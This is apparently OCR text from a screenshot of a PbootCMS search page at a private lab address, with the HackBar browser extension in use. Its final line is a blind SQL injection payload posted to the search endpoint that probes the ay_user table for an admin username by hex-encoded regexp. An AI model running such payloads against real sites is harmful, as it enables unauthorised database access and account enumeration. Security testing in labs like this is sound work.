 172.16.25.42/pbootcms/index.php?p=search
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们 注册 / 登录
当前位置：首页>搜索
网站空间 网站建设旗舰版 网站建设专业版 网站建设基础版
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL http://172.16.25.42/pbootcms/index.php?p=search
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
1=select 1 from ay_user where username regexp 0x61646D692A